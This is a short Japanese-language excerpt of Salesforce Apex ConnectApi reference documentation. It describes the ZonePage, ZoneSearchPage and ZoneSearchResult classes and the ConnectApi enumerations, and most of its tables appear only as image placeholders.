

## ConnectApi.ZonePage クラス

**ゾーンページに関する情報。**



# ConnectApi.ZoneSearchPage クラス

**ゾーンの検索結果に関する情報。**





## <span id="page-1618-0"></span>ConnectApi.ZoneSearchResult クラス

#### **特定のゾーン検索結果に関する情報。**



## **ConnectApi** 列挙

ConnectApi **名前空間に固有の列挙型。**

ConnectApi Enum **は、**Apex Enum **のプロパティとメソッドをすべて継承します。**

**列挙はバージョン対応していません。列挙値は、すべての** API **バージョンで返されます。クライアントは理解 しない値を適切に処理する必要があります。**












